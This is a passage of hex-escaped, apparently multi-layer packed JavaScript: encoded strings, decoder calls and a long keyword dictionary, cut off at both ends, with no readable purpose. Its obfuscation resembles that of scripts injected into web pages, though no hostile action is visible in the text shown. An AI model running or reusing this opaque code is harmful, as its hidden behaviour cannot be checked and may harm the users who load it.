\x5C\x49\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x3B\x32\x36\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x32\x36\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x36\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x35\x4D\x2B\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x29\x2C\x28\x32\x4D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x31\x36\x5D\x7C\x7C\x32\x4D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x31\x36\x5D\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x32\x36\x29\x7D\x28\x29\x29\x2C\x24\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x33\x41\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x70\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x64\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x29\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x33\x43\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x70\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x64\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x3F\x35\x4E\x3D\x35\x4F\x3A\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x65\x3D\x35\x50\x28\x31\x37\x29\x2C\x33\x44\x3D\x65\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x3B\x35\x51\x28\x65\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x32\x74\x2C\x33\x44\x29\x7D\x31\x30\x20\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x29\x3B\x5C\x27\x2C\x36\x32\x2C\x36\x34\x2C\x5C\x27\x7C\x36\x35\x7C\x36\x36\x7C\x36\x37\x7C\x36\x38\x7C\x36\x39\x7C\x36\x61\x7C\x36\x62\x7C\x36\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x36\x64\x7C\x7C\x36\x65\x7C\x36\x66\x7C\x36\x67\x7C\x36\x68\x7C\x36\x69\x7C\x36\x6A\x7C\x36\x6B\x7C\x36\x6C\x7C\x36\x6D\x7C\x36\x6E\x7C\x36\x6F\x7C\x36\x70\x7C\x36\x71\x7C\x36\x72\x7C\x36\x73\x7C\x36\x74\x7C\x36\x75\x7C\x36\x76\x7C\x36\x77\x7C\x36\x78\x7C\x36\x79\x7C\x36\x7A\x7C\x36\x41\x7C\x36\x42\x7C\x36\x43\x7C\x35\x54\x7C\x36\x44\x7C\x36\x45\x7C\x35\x52\x7C\x36\x46\x7C\x36\x47\x7C\x36\x48\x7C\x36\x49\x7C\x36\x4A\x7C\x36\x4B\x7C\x36\x4C\x7C\x36\x4D\x7C\x36\x4E\x7C\x36\x4F\x7C\x36\x50\x7C\x36\x51\x7C\x36\x52\x7C\x36\x53\x7C\x35\x53\x7C\x36\x54\x7C\x36\x55\x7C\x36\x56\x7C\x36\x57\x7C\x36\x58\x7C\x36\x59\x7C\x36\x5A\x7C\x37\x30\x7C\x37\x31\x7C\x37\x32\x7C\x37\x33\x7C\x37\x34\x7C\x37\x35\x7C\x37\x36\x7C\x37\x37\x7C\x37\x38\x7C\x37\x39\x7C\x37\x61\x7C\x37\x62\x7C\x37\x63\x7C\x35\x56\x7C\x37\x64\x7C\x37\x65\x7C\x37\x66\x7C\x37\x67\x7C\x37\x68\x7C\x37\x69\x7C\x37\x6A\x7C\x37\x6B\x7C\x37\x6C\x7C\x37\x6D\x7C\x37\x6E\x7C\x37\x6F\x7C\x37\x70\x7C\x37\x71\x7C\x37\x72\x7C\x37\x73\x7C\x37\x74\x7C\x37\x75\x7C\x37\x76\x7C\x37\x77\x7C\x37\x78\x7C\x37\x79\x7C\x37\x7A\x7C\x37\x41\x7C\x37\x42\x7C\x37\x43\x7C\x37\x44\x7C\x37\x45\x7C\x37\x46\x7C\x37\x47\x7C\x37\x48\x7C\x37\x49\x7C\x37\x4A\x7C\x37\x4B\x7C\x37\x4C\x7C\x37\x4D\x7C\x37\x4E\x7C\x37\x4F\x7C\x37\x50\x7C\x37\x51\x7C\x37\x52\x7C\x37\x53\x7C\x37\x54\x7C\x37\x55\x7C\x37\x56\x7C\x37\x57\x7C\x37\x58\x7C\x37\x59\x7C\x37\x5A\x7C\x38\x30\x7C\x38\x31\x7C\x38\x32\x7C\x38\x33\x7C\x38\x34\x7C\x38\x35\x7C\x38\x36\x7C\x38\x37\x7C\x38\x38\x7C\x38\x39\x7C\x38\x61\x7C\x38\x62\x7C\x38\x63\x7C\x38\x64\x7C\x38\x65\x7C\x38\x66\x7C\x38\x67\x7C\x38\x68\x7C\x38\x69\x7C\x38\x6A\x7C\x38\x6B\x7C\x38\x6C\x7C\x38\x6D\x7C\x38\x6E\x7C\x38\x6F\x7C\x38\x70\x7C\x38\x71\x7C\x38\x72\x7C\x38\x73\x7C\x38\x74\x7C\x38\x75\x7C\x38\x76\x7C\x38\x77\x7C\x38\x78\x7C\x38\x79\x7C\x38\x7A\x7C\x38\x41\x7C\x38\x42\x7C\x38\x43\x7C\x38\x44\x7C\x38\x45\x7C\x38\x46\x7C\x38\x47\x7C\x38\x48\x7C\x38\x49\x7C\x38\x4A\x7C\x38\x4B\x7C\x38\x4C\x7C\x38\x4D\x7C\x38\x4E\x7C\x38\x4F\x7C\x38\x50\x7C\x38\x51\x7C\x38\x52\x7C\x38\x53\x7C\x38\x54\x7C\x38\x55\x7C\x38\x56\x7C\x38\x57\x7C\x38\x58\x7C\x38\x59\x7C\x38\x5A\x7C\x39\x30\x7C\x39\x31\x7C\x39\x32\x7C\x39\x33\x7C\x39\x34\x7C\x39\x35\x7C\x39\x36\x7C\x39\x37\x7C\x39\x38\x7C\x39\x39\x7C\x39\x61\x7C\x39\x62\x7C\x39\x63\x7C\x39\x64\x7C\x39\x65\x7C\x39\x66\x7C\x39\x67\x7C\x39\x68\x7C\x35\x55\x7C\x39\x69\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x79\x7C\x39\x7A\x7C\x39\x41\x7C\x35\x59\x7C\x39\x42\x7C\x39\x43\x7C\x39\x44\x7C\x39\x45\x7C\x39\x46\x7C\x39\x47\x7C\x39\x48\x7C\x39\x49\x7C\x39\x4A\x7C\x39\x4B\x7C\x39\x4C\x7C\x39\x4D\x7C\x39\x4E\x7C\x39\x4F\x7C\x39\x50\x7C\x39\x51\x7C\x39\x52\x7C\x39\x53\x7C\x39\x54\x7C\x39\x55\x7C\x39\x56\x7C\x39\x57\x7C\x39\x58\x7C\x39\x59\x7C\x39\x5A\x7C\x61\x30\x7C\x61\x31\x7C\x61\x32\x7C\x61\x33\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x61\x63\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x5C\x27\x2E\x62\x73\x28\x5C\x27\x7C\x5C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x27\x2C\x36\x32\x2C\x62\x47\x2C\x27\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x62\x74\x7C\x62\x75\x7C\x62\x77\x7C\x62\x79\x7C\x62\x41\x7C\x62\x76\x7C\x62\x78\x7C\x62\x44\x7C\x62\x7A\x7C\x62\x42\x7C\x62\x43\x7C\x7C\x62\x45\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\